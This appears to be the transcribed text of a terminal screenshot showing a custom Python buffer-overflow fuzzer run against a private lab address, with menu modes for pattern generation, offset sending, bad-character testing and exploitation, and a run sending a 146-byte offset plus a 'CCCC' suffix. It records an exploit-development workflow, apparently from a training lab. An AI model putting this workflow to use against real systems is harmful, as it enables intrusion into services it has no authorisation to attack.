 ┌──(root㉿Cam311ia)-[~/桌面]
└─# python3 afuzzer.py
Input IP:PORT(Leave blank to use default):
Target SET:192.168.123.221:31337
MODE1:AUTO APPEND
MODE2:MSF PATTERN
MODE3:OFFSET SEND
MODE4:TEST BADCHAR
MODE5:EXPLOIT
SELECT MODE:3
Input OFFSET:146
Add suffix if you want(or leave blank):CCCC
Sending 146 bytes OFFSET and 4 bytes suffix